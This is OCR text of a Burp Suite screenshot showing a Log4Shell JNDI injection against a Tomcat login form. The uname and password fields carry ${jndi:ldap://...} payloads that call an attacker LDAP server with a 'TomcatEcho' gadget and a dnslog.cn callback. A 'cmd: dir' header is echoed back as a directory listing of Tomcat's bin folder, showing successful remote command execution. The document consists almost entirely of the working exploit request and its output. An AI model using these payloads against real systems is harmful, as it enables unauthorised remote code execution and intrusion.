 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15 cmd: dir
16
17 uname=${jndi%3aldap%3a//10.236.197.3%3a1389/Basic/TomcatEcho}&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Response
Pretty Raw Hex Render
\n
catalina.bat
18 2020/05/07 20:32 24,183
catalina.sh
19 2020/05/07 20:32 25,197
commons-daemon.jar
20 2020/05/07 20:32 2,040
configtest.bat
21 2020/05/07 20:32 1,922
configtest.sh
22 2020/05/07 20:32 9,127 daemon.sh
23 2020/05/07 20:32 2,091 digest.bat
24 2020/05/07 20:32 1,965 digest.sh
25 2020/05/07 20:32 8,843
service.bat
26 2020/05/07 20:32 3,460
setclasspath.bat
27 2020/05/07 20:32 3,708
setclasspath.sh
28 2020/05/07 20:32 2,020
shutdown.bat
29 2020/05/07 20:32 1,902
shutdown.sh
30 2020/05/07 20:32 2,022
startup.bat
31 2020/05/07 20:32 1,904 startup.sh
32 2020/05/07 20:32 2,601,984
tcnative-1.dll
33 2022/08/29 16:12 1,085 test.jsp
34 2020/05/07 20:32 50,838
tomcat-juli.jar